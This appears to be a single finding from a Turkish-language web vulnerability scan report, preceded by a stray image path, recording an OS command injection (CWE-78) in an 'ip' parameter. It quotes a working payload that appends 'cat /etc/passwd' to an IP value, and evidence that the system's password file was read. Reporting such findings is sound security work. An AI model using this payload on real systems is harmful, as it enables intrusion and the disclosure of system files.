 Risk: High
Güvenirlik: Medium
Parametre: ip
Saldırı: 127.0.0.1&cat /etc/passwd&
Kanıt: root:x:0:0
CWE ID: 78